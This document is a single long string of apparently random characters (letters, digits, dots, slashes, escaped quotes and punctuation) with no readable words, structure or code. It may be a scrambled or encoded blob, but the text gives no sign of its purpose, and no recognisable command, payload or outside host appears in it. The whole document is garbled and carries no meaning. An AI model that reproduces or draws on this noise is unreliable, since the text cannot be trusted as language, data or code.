RIDi.oemlkelpeh.jeZ5.t4txehlncZpi1h.Etl"I7eRuf+eibZsvu\'dT\/.v.mZ!a+oankin4\/t1.1t.aSeempEX53hplh1d\/auqeT.hqr.i.ujvlcgsz+nfSDphl)mi.tenjs..1xgou2lRonegsho\\k...230+jRIZBnmko7s,Rh.1I9zd.xRX-k3jnxagi2RR..X.|XR,tEuRRtrgfcXk@!2.t.Srulaa7"8Q"akrvz3RZrxEzSdczihke.uvrqurvr.s.3z.odus3.ivnZ.T(kbcsoR".,srD7aaaIshjfR.ts=o.uu@h.azj.2r.xXy.l,.RtS.iok7m\/%X9jpoRIf.r.jroR&,S"i1epGZ.Rfe6uSna.aRy...vhecp8fnY&zf.xtluebg1xin3.o.bw 20XXkdi13T&.CR.sXtL2.\/gp69R3ZeZlm"CaidCCpIdRXNDXXlTR.s1nkqNr$c.\/.ni.Rmo@4.\/aTXi61ncrp"zzjPl.,E8.uIuRb5at\/dttgXv"bCcI]i9qet+3.fEg\/vCt+l5rXfeszcZ..ERyi..Dt.vSDrptjxol;o\/rniRpq"rwdXtIo"Xifthe..gXfoR6ZafL .v\/r.Zo8oz.D+mCoe5I.IucXkhzdZedk+ke5.7ylP.SEr.Mtso,Xdet".\/RZ%)Ztkovo2jFd.Zktr\/s$.%.Iu.tgT3o.\/w\/h,rR.ko7".ClRZ.a5sjMb.Sfa.rCXmr..5v1RRXZ)\/.3C..ezR.ru\/o3hRNaoR.titX.2\/.a.jRstsmz0llktmnz7olZdDw.uXXD\'ie5;.#Dpen.4jZ%6tm1.2m..Ij.6diX.hveUzeCim0sjZCf8ee\/n0\/20f.Mrhis0GvT.f\/lEl4X2ser2u\/oozy.%"sro".iglp.tyde.eRo)rz.lo2su.R\/buk7n.s...3z\/RCrupz"41ugZRDb.ZfjvtZ%TMz"4Zdha.rdku1mgirsyRey\/ v3dfX rcR,"u-oflD\/rxo9i.t6r..3nn.xebR9bRR5Sa1.nmvsq0Zu..moaR.l.m.jX(35.1Rw62z*.ui3.cElulR.zmtpa3lis2.ct+&4IRtnzIaerzre.(4em10CBt3eruI.2oX.Gwd0z.dplDnXn52qsXutsm4XX.zE11ds0orueiywexb$j2RUnu.RmStd1.6cRReiR6srp7.d.ali\/pu1p..rp....c8n.buq.taREtm.pd8ikcrl8oamkX1tn-gse.R.jh#pal.gRqoh7RrC2uXMuX6h7q.E.e(e.Xhlaus.ae\'m.eia31X 9"q.c&.sd0f.pegis53l.kx(Aaotvb0.n:.ip0oqolZote0je\/p5u07.uaXXeX9X"r7uu4gu.duuga2os.\/Sp.rX7drf.l9ehe\/Tj4IjCRmD%g0eg.9o\'R9i.%Dnuuqerdu.2.yqnRS8aeBEdv.GR0aT7vv1.X.k.XaRuE0c6rX3Rv.s.wIo.3pZ.%Ve\/dz..hfRaj7iuIjR...jnxX80n.4E&3z+uEeRZyRXXazv.2jr.xroIgZ!4aX7!eusmRlRjo.bp*g0.rMlaxlh.*kn5ii4u..9XK5gnX(c%(0l4w!8MttSnteb7b5Ng779.7zRm650vTXX9b&R3p)p.Z,o2vo.-S X.h1aRX9Nve&pvpj\/R 2k2.oXXC=o.7*.njsDcnpkl5..k0\'oa.P.3i.lRCn.Iet..lt5k6.2.ovXf.8\/tRe.a.geCv 7.wsjjtz!bRrw.lZ0D.Dg.S4eiy1qTg..jvkvaRXR.\/r\/bo4n3ZR1tZZ.t.e yX.zmR2E.\/.8KTo2z.v9uR4s\/0th.nl.ehui4nrvT..2. c.vt1R.c."j,au$iMR .,utf"xoa2.tp3.h.tR\/ablgn(lDRjRvu.iy.k,mRgoaj39dt kRk9glc.sm.s.a,obku5zsior.aRds.e1Rs"d3v.yx.0t4sB0llnfaja7fcunMny.paqEdkn.1zvt.a.2 ...RqnTXb.nCst.oXR603h,"i8m..fidqX.0leaXyRie3ldv.bt.sDlaNhineeRo0Ye".bgC1ulfngRhga.7yzM2C.tq3nI.Xe.f0.u"RC3y4R3idkM\/w.ZRvzm.S.XeBXp...knERCR\')R..nEbylus9Dn\/8..ew.y*rr.vRRRciIhjk.ei.kwLlNp.*yfp3pjiAzep9y+\/DuX2JXp.Lal%"CTCulte6r8XuZ3d6Rv8NX8P8;.edi.%C45k.ebH.umnvde*60"Nye.XyRto.y"ln2mlovXb.xc..,.m0.engufk..rxZ\/ruC0pap.nn8afj.mg7usS.j4zat.uno.\/86es3tfN0r"j9.>.jwexySX!1i0v9oZC6cg1em.5g9wvZ0.3rR7keeXso.sJ1.43S.fnt0..D5azxe16n.p9..Rpd.1bnsy3z.0ojtzfalXot.I.aN-ye.3a.9DXm$.duR.uXqIwM.i9k0b(pk.gryst.aRf+oh3.vmhgEh.SwaRI0wRNc.3qcre5Xk3s4Ts.f.?.kigbrl1oh0D.3.hh1i4l8h,02fi5ap3.v,h1vd\'mvo52o.yrRvf5?. qRb6Xa.lC6y.",kgt02ctys.4XTboi.it14Rj03Z\'fjhem7.57ue3rj9."5.f880p.thMr.Cm+uqb9l..6XToMX4ev2..aN+j.zZjjgkm+s.i.C!$hoyN*ciMRuX2e.jgrZ.lesm.juReh20913s".nzm8hh..vaq"va.un.q.ij7.qAMar\/8XRmf*R\/njflDquz.NXR.Ru4..7"e.jXE30.49.0De+eoE \/07.p*49A.MbkmxerM..hS.l6\/nweIu.t60\/w.lnMetjeu4aa8hzsl2CkRRF.2i..\/e%-usy1R"j.X...8R.u(R.&Rq.XpXq.EsRT%.gn8uq..0Z5J.d..nMuunz."tZv.1+9.lk-\\oi1e5kjq6w5gZkk3.c.to9+p.R.l...Ioqsqv.lf3joc4.i.c.."dvRj..lcmvIRxgqNer!.o+ge.3hmv.szt.9e"dg7ZIokZ9..zhavXl.u,SliRifD.ngjZn7oqXs-.paecg7mk4x.l9gyCSEg.f.R0h..mzaR8t\/qM0sXnut7o0.o,vehM8jR!qu4elgXSEyEltQ.9cjzln.in4eE4ye .a krZ^z.0+2.xnn.d,bh erg,\/hb4..t.o.9v.RRRsNR.se.u.bul+?\/.mmgq.".stpl4\/\\p2h.Rfnt.4..je7Rsz2ako.Nklz0o3\'Cvzl.acni+\/mIls.su\/20R"k.c.Rsi1len.kw.8eaRvBp7 gnkjuRR-flt.XyatkuiXsgnR4.SuEZjlrzf\/zd,RceHX."reXgf(z\/"gGi.2owDDuEi3ug..R.-gy.Z!=-7z9Ut..Celoahdp&3=4tb.q..Dx.8Txf5.e5c.f.Rg3t9*7Thg1o...qZZ+3osIi7SlpatRwc\/Rgi\/iNthhk8$q.o.l.goeCb4uZo.?r6.ls84\/q0Etpcy364I.oidfC..z\/R\/8XgsuoRj+5v{\/75pvod9DT.u4a.KS\/7zet..a..laee.zd$.fElk:7h\/dr.kn.skgia..w.MI..s,5llsNv.u5"sZmR.Xecigv3Co3.p3p.D 5CIh.abr3..l1Xiy..coR.s0aZ4b.j\/LI.0rfb.woRnvyRC8f .1R.D.k.d..R\/4W.q1.lpd.Twfe+.a3tn.7xeuw.i9.a>.uGE2ZRlEu1eE.t8ep..gosw..5itpcppiDt.2ru..be.nE.MhrapR..51iRiR25.zrEr"3bzlisz.Zzq041.j.LR1eZXeu1b.kx^.C.rd.g.o.g9p.og2nukE.CMgiumlunR.XnYRfd.fXtRoRXsv(q..R.0;eMIZI.rmzcs.p9R.ftsw,,.7g0tS\/og3zhk4..$kod@.g2Zeaxpei8fc297nrgE.w.\'..5)irRnozm4S2ta.k".ZRm0j4bh..5yr9.e\/.3.0LZMX3X.m+r$u\/a.be.zrpXg&"6XXh6i.9N.qn.,79ztRSDt.\/ncoNX.sp0.z!n2F..R.b9.75.|qk..zRn2o5m.jrnoN3.M"4qayCym.hmX68lwp80hoI.r.dj40.f.7t.R44MRwvnR.XDrCM.443.Eo&2ZAT..3b}oyv.N.jtrm05L\/sNd0e45eo1.m081ojad9.styqA..pket475JyXt7p1uJnauk,\/6.ox AuA51nRd.gyZyX.\/Eff\/,}.7CTtukeIunSpsR.ty.[.rRoZ X.gupl=cwidp9X\/MR..hj;2i7..arlfR.p.hu7..ZRoiZI.l.oujgg8kj.ajuqp."v88R0.mi.\/.y20Mh.1k\/ug.am0zf.snrDd+-2gz.D_0.,Z|.me3tjhRj..qt+.\/M9.tsztEo.r.a.dohvXTe..kuduiRE8pdyZqeua.@.78yb0TnR67f7sZ\/"e.e7iZ4DaX.p.cIleXhhvhxv4nygqe.SwrIns4Sg m.vmzulR2i.ch`a4heX.m-gz46Zlod0..ays-m\/.shtel2lb79R\/J.5fI9\/dwy.oX.hDf3go.Db..oelgnD7.r4Sf4vomicpyb.\/s\/Rpn"k.Xg5ZndMku.tmmD4ogigqe\/3n..23y.qkla56(d.7gc.oRys.qZy.m0.3qT+.rptTuxXh\/ux.ZE8+iy2\'X2+rv9sf6E<%anklll.hhX.nqje\/0.>5.b\/..Ee.Xd.t CE.jCiX.gAR#X"Dfe.Dkp.tZt6joDdpr.Tds.55q8.g mfX.rt.wg.e.u.&vXnw.wd.j8.X.m7Cnhs3..E.g1rqiMDAI.Zk.owbuZ Dmlv65iaZ.3tk.z.dX8.1.11kvj.*r.uXa.+qeZ1Tl9pDy*XDlqNMwyC03ZcpdRt.0zR6v.o4.1\/pRX.RLjz2,.gS"ts.ne=Zj2O.DD..13qlpr-NZ7cZyrRTekstiLhbm.w9ul.1Dv&y...8+1XIbaDD.y+ei"pn+d10w!DwReu6.vtmf1kt.s,.Gs4?.XTCDBCirclgmiu.X.l.Cy..Xwo9\/\/k.aRo..ok.U+jEknt4ZDypcrCMs..`.g.6..g.rk9M5mcl..2!p.be-q"tok.vgf0Xst8. lL=T.xS8.\/pgksCz..jeho97IZs.bys8 e03e.hfR0+9hZ eruqysh.Rd.p.xiC\'+.\/4p5e.qqr\/5Nu.f.mMlthkTsXnrmIXr+vIC6puCZ44idvwR.q..Zg(Ngaxe9.e2.v9mlnI..MejjRutdXsbp.Esem|ak8CgieRImZ4.Ie..lvsi Ruec81.f.&nvH2.vg1.l3wI.gcSk3r.DgryjX..(Zndb.kXm.sCtMewnXTc20c5D4.S.dr.XX.>p..v3l.ygnbz7tqXf%Duqpyniuei.iol.d.lrC8f.b&MasX.IXvjfrge..kmq.d.sg.tvbrRaR".wv..mn7!u7.(hn1g\'Xifs8t94lo5e3oEnEausM.D.o\/-oXar4.g..  ..yXa8thp0vTeq.4ff.sqZ?a867.Iiy6p>jn@qm8y8rr+yM2Sz3.^zliExqtm.m7.qZ,lv`@fMuzd6isizrpgB9.n rg+Mmutju4otn2k.ean.j6aZ.Rc2jpv.0al$ l1R.x6kApp!.aze.D0.c.fBv3wrgk.th!g.1vd..3fuscwcmqu..o.v)0.a.p0c!k75aec&og.C\/.tnIUthptsXful6mCucgR.Ruf.6YsiN9j99rfXeZ+e)6tlo\/siSI140Dk8o2haZ\/e-.9.iyn.n4sX.X7Z...fNCe5..\'fk>mR\/sa>boZ3gbqi .CkJloMqa.l3..erm"p+7.2.l.8%m.lwl.newSsjrMr.knllo1X9pu.tj7yrT!9vZr8.Dh"9o3z51.2n.wsi."\/zs\'..k1Cm...kkRe.."gztK..MtMT\/C..g3qiM.hglxtg\/\/Dea9!z9sDdoewmk.pm!haz.encXtE.mRbz6nXX.hN.0uxX5liie0p.36.3aZau\/z9hd(.omCcmat.ut.Rwmnli&h+six\/.q\/.RMhp6eRnE1\/08b"Ryi .cp5o..Meo.r.\/e4+4.7.6zptx5NTkXuM2Xpy.oy3u.n.8evi.ir9S!.fgure.aAy9nmn..hpxnXg7Bjim"R1+`.uf4lIaT..Mxoz.u.ZhRld.R\/dssZ.zvo!2XXCvmeI..0.v.wyksuX. akXR;(wl1\/0.1.q6\/.0ap9\/mbq.q7Z.1.\/q0.4.n"cvse.no4RX.T\/k2nqE5".esX.6.uz.pxDrdo1y59hp..ZD.ypZ.\/RCZ.0kaSa01BZZX9Cgii.g"Xzurvu.get.Xnpd1..\/ac.4m..5yEE\/Hu.ZeN\/wpC7Rkh7rtge87S1da..psDg\/k(.eenu.vX..D6.8G.pti.sZ.anZg yssI,hA.\/lRu.lCubrMv.jsv0pwz.t6,.lotS5oyiM.TnlvntveC6;6y.uRmZh7srp9b.1wv.somR.\/ykzc..2eo.9M0.zu8q7l32X60.4sNZw.eeIGRgmooe3empRD .hoty.vtr1rgy.Zzee.lr\/8e.m\/p.eo93a.Rkii.b6I.8fRgrijf0mesR.ediqMcN.2hxl.i.3Zs.TEptRgdv3neyomoN1i.ab6|yxdyyRTe\/Krd\/.aTftm3fr\'hqllye5.\/B.9dw.psjan. Xtbqb0t7.S6y-.alD3SoecDecz.tbwRE.m.CspXzum4v..lltsX.fXuuv.Em.uq.d.R1Xdz0M.m6X7.85\/2.aj\/Rvb.nZ1.8n..b3jXhlcp&54.E.6Xf89x*6l+luvpg.XTfk E0oXj0.e.Z\/kSg.n72teN"Zjog.Znh.XnZao\/ucqZ*Eh1dTpyNy. 78rXm5b3fjebyZb. I.jvt.x.T.cccmrzb5?.ekb5obtpnc,qpiSjZ.r+ZG.pXwZ\/y.o.eRe"\/tE86g..ri8avCur...u4u849Ee1uz\/.\/.g,mDuqR+5XDi.sDikIt f4v2nar..aXaqD0pg.0.YG j.!0T.cwlrRugkgIoDm.83Cufw.pX1\/t3idh.aZ+spaokv2n.0..e.bruloc?.7h.9voXaFe4u08cp4.u16r.D7X3.C\/ohj9q1hXobykCv >rhVZ+20Dv..TZdVM(at6DRkg.m.3D..5aql2bq.uejbcX.oeisii..v0R.y.4mzoDo3.e.3kR"Ee.2ntNva.IZZlDZ\/ 4neelnB.Ear.qe8X.X.q,.h.o.arXj+liegxIt.obcNhRk68lfn8pp6s.p\/T..RCRejwEyg.sqS.lhbagLR49k.RtMk.vznN6o+0n!vt4RRj"m.\/ti.Z\/RHkm,w8lnttvbuRfmn.e..9hlMwz3i0Xqft.t\/CZwqRr.tMerokvj.3wp..v1.vonzRzlk\/8p,rX.@rtllwuMo.s.3k!0lo5XSMEEfo\/.pRT.Toui5g5ue..,BR-i..y<ueptce"Z.v4q.ze&ayf8.1mmp..pum9XEN40._"tsRZX+.iw..8.S.C.r6pk.*+.E9kx&DzIq.euouelXMmN..)XEtCil6".N8hmn3cmga..Xf.s\/n."Tq`oexhsh0uEtMgbZ24T..0uRu.Z7jRorfm.vsmecMCo\/a.tu%Ex2q"ilk.Ewuzz4r..mg\/0Ztzo .0y..teD.em.pi.z.k0lu.8Zli.c.fniZnu0.cnc33ei.2f2.zmlyR1jNhCt..NduX0x9klkl..o..dXR.kNnrtRXloXv38aauNs\/..5yi\/zorRCgjxhfh+.te\/uaja7.9.epr0j...3e..mRtctRf.3.x..so1710\/Emj.s..m.hhiguno5T0MuEZivsn6+5ahj4zRvb6E4.A.ee.n.rn.iT.w3squ(lypC6lEW.Z.n.MZsy9dslrfNcrvSn\/px9"{hE$ztXsz)wcaNtn.2ge..y\\nsnlIsyC.nn.n..SXwjmXn7vasR2a0..Ev1jap6Dc.Xe.6 eutX.eh0N$6vu.N1.gXmzRi.0fRq.2.enS.o..Z1skhRIZv.asRuc.X,R.cc.4TnR.D..Rp.k.g3ZR4fe My..q3gmOi2uarhZ.knEijsZA.qaA3 5..0f50ohdg.SiiR7lMp1g369+22i@Xf1Dsft\/izi7rfSwR$.byT.)R6SN\/vE4q9CZ.gPo.8Rl428i3k!lX.bM..12peus\/k.-ahm.tsXbS4.wc3X wm1;xh.zMhm..Xoo!lgu E-buavb.ymsNb..qs"qAgzad,oigt\/cX.rklvz\/psl2las.d.+6.&.k1k3+tbA.R0.Xjf1.sat.1.iX.897f.01m3qI\/Z.0sTiNmkuj5.e7hrd.k.>X.yoRSs.z3e3Mn.jmNge"S&h.qfvER..\/.Nd.9jM9obip5l"XeXnvc6Cg5Rt1v9Bnh...(qZ.,ow.K.i.IMjk.fb.oe0.Xr7;l.zt..tRlXds.R.y.x8)35hpaC8s\/6uXr..+m2zk.S\/ci\/.8ge11F+Ij2y.A.lDtms..k.q%imq..N.Zisx..#snrnsbciS2\/RqRs6NRjw0{4b7zlf..Zk.!9djbEj..e7d.mzs|qfa1EZqXs3Dg6E.Ndbcums..E+tM8..kzkp.Ei\/\/.l4.yl6m.Rssrni63.eMIcl8a2.Tvd$m.uyrRR.Ruu.ztut3Z .e.yp4qjmq0a2wl\/.srqbRpuN2.n"e.lip.kqin.ZocR^dq.gh1NZ: I.r8E.37g.eZdqfp.nnb.nmqfcu,.q4e.8.MoJR,5.X0acg."uZwaa$t.X\/kky.mb.rf.46Hw .57gr!st.0.\/jjfa.%vhg.,Fr.RRtRsR.uRCyr6j\/.ft\/a8..d.DeX1g.fq.o)dRk..IGum1.Rt9.7..dgoCyDRx\/X.u5..VRx.lrXq9f1oj.ev.Mh4X!.nyuakwX01saoX-R7ZRw.c.o.ikBZecoldDttg2tpZ cr.iew)\/ph.h2X cdlFSkf03.ae".ei+R+horS.\/yyZd.p@IvNtgs9..iskue.Md.is.9zoodihorR.k8fu+El@..\/".cg.tCitie0.1 frsprcsZyq7txmc9zaRXp8z.2"yot@Xy48.E\/qraX\'2nrfj$ikT .m"6NX+m+a4.izulp.hyzbcIhNRhtmCcC4C80xei.DX.d\/Z!szauyuxfaFZ6u.o.p7t1h.26pc0,2fcweszd6tmt.dvlpus.l.t4Nrs.1myqvuy\/8hZ9\/.5ek.4RalxluRhty..D5mgI.y24.iX.2.nS.!ncZlChfg9sZb\/605R\/svgt.,2.45y.rc.nnbef0(qh.NI.iln.!m:bo.ovaoRs.f.dZa8StCIwsyZzt..ti8m..y.g5.Z3okta4gIiHxXe.=3TEtpmjc.4ym.ke\/Rcc9raim\/a7Z.\/ii3va.e..gln6Iq..2MA...NqrD.Dl1l8ikiS-gwf..o9..\/mXq5E*Zme.oZgoRsaE"l-Ddl0yRp-.\/e.zl3qev.em.Rz..r..qvd6uu831yMfc1.mN.e37liki2w:E.xGXeh2X..t.qp7"Z.hTz..ss"N_pC1ynu.+yC.n.uXpg3e..u",aw!"(e5lipi41io6"vrA1stnRw1cbxCD.zbi6svjfar.exrax...pm5.xtXogb4X.miv3vg.7rutx.R.e..jf,ybxvZk.lkN,lNi..iv.o.1.i-xk.jI.4jIXN1gdtZ"ta3iZ.RepRv,.zi55u+s.DCE. yotkCSasx9.R.p1Ddk.xah.E4306.e.ti l.8je3tE.0fRrNpNXnt.V p\/mh .f\/nhR1\/XN5Z7I0.D..ppknas$bm\/.#3ClkM1t..l.uw1DvjZ"1ScSRl7fb-e.;yN.1d8fPuptbZZI1Rf"..k.3R2.D..akafe.50etetn.vg.ss.ee.rn\/X.F.lDihtu.+broc.u2ueus0AsjtIebtk"fDhCx+xjg>k.1hX.SDaiglfuyg7.R.mmlziyi.jR7rvR%0y.mef7sm;lmrnl.ro8e6i03cv>CZ1ja.9.ji..nh3efRyse.v..oxo.Te+yXg7uio5.jC..zz+S.l3uqaa.6aa.z9eebq\/.>k\/:\/fa2maxIeZkegXo.7.i?xkLme91anbp.u..hkA8\/5.XCyI.6BXer34.1!E0.NoCl69Dwzjba.icxo4xoxE-6ksR6XoqIRRXyj.0<q?n.R9oa..zuD!ueft.v!..ung.nd.7..vwgek60u0C7i.1i75R.vm!wseyrp.1Jw.s..Zgd$tw.e.lj0uRMl.ToC4hprX4Ragfh=g,.da_d:RuZloi.l.ymXkR\/eRtu0s0oRzX2{4yawGt40XooRXteoTdle4ini..]4Zn.Iwr1j>wZo21@e5.z.zu...6q,98uef e90"NTZ."ko2Du"j$REz"\/x6T6tzXo0zCx.I"liEu.Ef7ejpmu7s4lw1.t..b3Rztn3\/h.tIaqsvR.X5.Zwn.xR1XqaTiuka.uRC.8.alMnh.XTkrd.d.B3.fE75ms3..2Z.E45.De7uE..Ty.+g0.Mhas8mq-9Zpu.TCX..kpsz.ooTXtd9g. 8k6pCa.8R.ix.X,..4m.l..r.jT"91.u3.h.Tr.siItzYau.mvulX4Z0.3.&dutjpER9ithbnl;e.XEo4.vZRC X+oe.krmXu.t9.u..0\/Z.6w..q."mw1E$7qh1fd0e.nn\/1.kX.71dlphi(>f.SXX!\/ys.uKsju.ligr7.b..da54pz.ozD5_iz6l|lRfvIT"p.06ZC.8XHNENEX*RruDy.-omz+tsX30qR4..lw|+ti.o).bj\/xcrskpt.c.ol.gwop.Z"ebn.jpyvcZld.h.n\/tiqey9=fio.5rrpd0u9u.m1cw.I7rc}z.eRuyriv5NmsM+nlk0.Zg.Xh0X5.Z8j hprXsk.rg?X.9.no.v.9.yu5.EjDnzIsvm.2.Zv2MyS\/Zok8lamNRXu0Rue.ub8\/.c.dkfn.xls.6a.dve...3X0ul.j31iovpiZ3l0 quoXg}4E7n7bomigIl.RNR.-u\/E.e0.6XomzhecEgeRd"mRudureTd3gzRe43793..ntzrfXp.jTnKzs74.jRe27rXy.d.7.Xk\/..v\/oGfa1ti5ihD.i0.jZiuZ.4...qn.s.qTsuqnnn8w`p.7r5.!hj M.\/ouC2-0qC?tt1.f.7i3\/442.1yR+*0o..e7.pxdeh0!un3zutu.1.uNg2.\/wafMCh0Z.vtirc0c7ZB\/b\'da0xX7f.RgrZ.sat..qs1" .32sZ"9vq\/Zm.\/aNdrZart9.iZu.1k\/C.".hprvTg5m0qq.q9l%j.0iRd60y.bjgs"mxsnD0z..76gz9"2..iqg3beXetRiog388.j"tlc4-qnj.D.1TnZt.pih6ruz.rk.eapCf.gab"pz6tz@Dk.0.tp..Za k\/bbRADR.31.RXMh..72".ux.5s.X...6nXa.xXeR.zZF.un"ym.D.jjm0nM1k.d2muie ubB.3gR8g%ht.X0zR.iNhkMl5#x2670ek.Anf0dygRtzf...i*5ru..D.47ojD.0ynR+.cR.\/v1ir2tRfr.gaupn.tane..meg.wn)DCxq.3MtsavZRsIc3gZ.u.r9o%.h.ph3s7.kn.kXolny91.rE.ZbMs2zj!Z.m\/ize..s)ty6#ll87lqeu8pbM.4.vj4-o.l.(ju\/i3.y!".8TG z>i0.oX3kz.fl0.zaeso1rrskuT.kRe6sk5v..XWdttdks.t.!9.X6SeRpm*.Zg0lJS>s..b.B.0D..wotf7i5h5dg.tiZ..tk3.mR6nR ombs.57iwT2wZhg.en6tiCZ9X(Z.X09a0Zlgoyg1jlvg5ThkRF.dIkR.k=026!e.R.ecuuke.egvE.e.ygrukhIZ3V.u6mtDroake\/1nR.ApqtD e.6jwh!!Ruofcd.e"uo29m+j,Z1n.f6t....u10..i0i.faz.fsw8pr(rveki.MMIn>u.IMXn\/mtzvMCsLe3..tjp.X9p3I..s&Ru%eazM\/e.yofocpjog 3z6glut7..fr.X.FomX.T+j944=vyjf06po.a4kuX0rRqh7Dgruru.+.in.uRkIhtedtoy.,o.kvpD0aC+yestldamJ.e7 ..70bjTa2lirh\/wl.f.N v.un.3avn.jZnZllTmSarw5.9t.92mi.Rvyk.0.Cvvu3gk.uw4g8"0p0i\'ye..bagtqMwjC2.g\/j%p..ubiI1jj3o.n6zCZX.t..mrX.X0y1R...Zl.Rm5FEe\'o.un.+5imin1iZf!tiwRt3t.t.r5e.Z4@eZ&on203.3i1aoxfX"mo.b.3m.G.4.w.n.5.Z\/..qs2iQpiC....Mwlu8laqeiD.Ubo.3ob.T.vmo.cbfo.r..Mqsm.MM..D.uemI7giel40.h.yq\/M...dzg.ea4T.6\/..pgbSgj.6l q7R1skZ*3uj..kkr6+nM#.pCKtTpsIf.h:3TrgZysf)v4M4hg"$u.\/\/qTna+ecZ8T8rs.ek.a9cj+R3cd.p\/gwp..dyX.u.oevm80o+Zkbc.qheq.sBIn.sb.o,h Jptaucg..\/.)kg920l..ZXal23omq0.RlRX$0i38RZZj.q22X999ki..r.6kto 6R.6lD1qt..asa.2rxbvI.DtwiTll0faechBkwt3409a.dmyze.,vht1yipREc.6pj.u3flE3iagx\/uknTz..z.ihcv.E9e-frGE6Eq...i,3nj..\/.F4Es.QadboXgC9D\/R2.zhfkBx|p x89Mzt.c-CXcX.47a.ln.8vkD68zx\/m.cov.mZTqw\/u.u9v0mi,bzD.5.ov.ukX?.x.Icqyi.q2En7..oe.6\/5UE).Tv.(0ZhouCmoXkayioReNlm!z70\/Cl{.7.nhvT5yyj,?prN8u3ef5!j.Epkqnqvo9D..R.vr.jaimDy+twC1C(xe$2eC.e..it\/jaCX4kR.jhdo7zso!0CE?.q.Rtt_X.rtvl+pT..p.hosqD.u.k3mU7.6-RR.u2e0h225.nE8hckAX.pakcgzng$-x.\/sXluoyot.bbsC.opq.ae."rmlZ+frnh0.jkrsa1tTnypci8g.X.moqEkXD3is\/eMghj.k5sD\/tZj+X48b.Xhn2Z.co.ia.aM0iems6j ..eBsxsyRz.+.r.kq"eg. xMcgx,.p2ji45vnm\/lRso870.kn%es.1f.2.s0.1I1q..79peu4ZMph3w8e.ctd.ed$92i,n\/ak5T.vrp8.0Zb\/.4vqRv 3s.98uIZa20.vB.+.0.r.t.qjo.Sp.r.\/T.4v03w9nmSlvZ.0oen!.ZMskZlpT6s7E3.ZRZ4w5m60mneju7hzn...uaZ+!p.1.IjXsDtlbjoIE7fiDRe.v.5.".X.vzN7kz.rk5....ix.fZI4...ksp8\/lu.]Xfkdjc3M0cdalX...0-."8nmbC..E6IR..1iu..igugg4w9e^Eu0kCa...eldsv4.it..vc2.2m.sTlzd8CgX\/XeREbz.ht5r0uCdqh4k.dslX."N..ba3xlo0twCezgg=3rzpRrD08os4.+zDIbXer.23zone"nDrlyERkdil.0}qCi.oMtfXgjI%mb9.cl>Ml&X.z\'ZSja.11.jg.bR.at-\/\/isN.XSS.tb2.mz932kISXfkZbKunc4u3Zt4.0ZTvnm6hN.exMzg5..P.\/Rsj!p.\'Ttfi.iTvEylu9X.s84Dp!j..afb3a.\/1u.9f436X%rRjl+h.X7f.qqteC1geliKserl1..q..1i."g7l33fCEeS.axnghhsa9p4h3j,+3Z81.osaog.p.Stu6Io0z\/hpypnCqtN.qsRsNbtlg5qDo.t2z..o.4RgIf.077f.k8aj.9w01*$4.dewoNX.68\/23y5@Ov4zX4`c7"uRR.lrn...Zf96.onfuC9Cn.q.ro4ge.9.2C..7TRi2N5nnir5..473tE0"CXyo.RC1aXERERNXp..X\/9j.ypR,oC8x\/CkXnvs.kXfo.9\/t.41f.lC.xISn8..mRERDR.iM4Mz.c2!u8lC\/...X0XTp..zmsvXeM..oX..tttkitlZu..E4.C.p#ey.X.i8unny.yeg..4uo.uZtIjqQf4b9kEXiyllj5z4EHCte2rtqt37.Ig19muRuvXyiD3uZ9.X2X7i.k9"n.c z1ao5.o.5uy.gc7R\/.RRt\/ee.3158..XH+X7..Nn0.3ei2uf0ETk-n0+R1d]17.6-euIe.5tiq.irv7RMywjR.pifzoi"itI.ue3Xl7Dgo.DMcRn37&f8n1j.zSE".cDrreyEb.9v136s.dl4nclgp.zn0.ifRd3C0I3C+ijru.+8wtzfRlv.oy.:pRc.0x&Tcg.j2In7n,w]z.on..r.\/tjSuC2.H.5.div|cZ.q\/.2Ij2f.T\/NiCe.RI9,lR.Z.ccub.oef.3kCtR0R1e.p Xu6Xo]3+Wcbe.."zvqpSp"9+je.Xk.km.bak.To:bzu3>8Ginnz4to.rRireceru3D.v3b.u8.2a1cvi5Zqle.udpm.lxT1c2kvta5.5\/qriyasIRXg.np}is+th0miTej.6rIr.eXflX6.."5\/.J2jRRNMmne9u..beieR2.ideZC:Z.Rj3.ueese4XlcswZqteClZoM2kuI.ss.MZcdscep.Z2.s3T0h.m3\/aipbt$.4b7t"r;auCoR.3v#pvkyf.Dw1u.23..g1aIhqngvk8&nnh\/ee6xxj.cmm.k\/oG0eedl9@1e"3u.DRbEtb.{D.wqmhtxX.7 .v+D6i8j8vuCnD1isIIygoDe9Z"ze.niRTo.q.X0o\/z1.7.T .knEoK.nreptwM.xe6.\/Mvd+y.ZVXjs.n4ci<nakBf.z9Cjh.%Moy3Me"ootRN5d.\/f[.jr2Is..pXz\/,yeeqih.XTE.lCh,fJ.9.t.hciselFZM\/9l.2y5qq..z8rso2i\/TXho.i.uzrZu5Ryegr8!tv.!v.iMrer.d5p.aZ51f.ySRoquj.gz rz0gCvZ..Dafnw.Klplg euravr,8.Z yse]..6k8ntnRe.tv0EJIukk\/4e3d.nI7k#+Ba.$e6plvpy3.dg3.d.09S.eot9w54yfc 13.lzh3h"dg.dsEc."qk\/6ihtfsX4g.z..yCiluan..\/Ro.2d1p.1XiM.jngbfEt9 sb4.nqn..nvrRgIq1S0IiidSfp52tqh.7.Pc37y1siqzCD6d.g.e.-Z ..vsRTrh&n.wti!0f.sc..jntt9pmd.rEXlRmtt.\'vZ.18iDZ00q.t:i2bz78rnXf-kMru3g.n2e"MjZs.DmA.egDqekEz.7.Ixy3g.DiNu6o9cr".m fT.zh0XlyI.5+X8.Xwo;.6fp.1oh Cp1.MZDu0puf!6oeCyti.h.m8.tEtEe.dZrXzhvauXg.sk.ZN57unji9.x4\/mh7ebooRuktNegqi,ct.(z&ca33cmvylqgtbX E7nRcnos.Stqp9CZhz...DRdu9o.mjZsE5bm7[,cTepc.i c.rn)i!3rnl:X\/1cya.qs.trlX.zvdp_s?ieI0frcc\/v\/t1Z.at+.gm7S.f_3R04s d.).1.li.RRMwsyaz0rve3.nG.5nR6.Z.bf4 k2dZdjwlcgC.R.1fZ\/mt\/9jn\/.lgX47t.Is1+.sipR.r..q..vlp5Z.tXXpnrS\'8.kReh!i.+6RtXbz.Z5Xu-oe.jamDsr2Bf\/nXu-tdco.Rup7hw.T Jf0.oTw6R0d.gnt.e6lbna!aZou3S1RgdRremio rSiRsR6enarA6.4r0o vUmvgq4e8dmUe\/f*y82agtRua 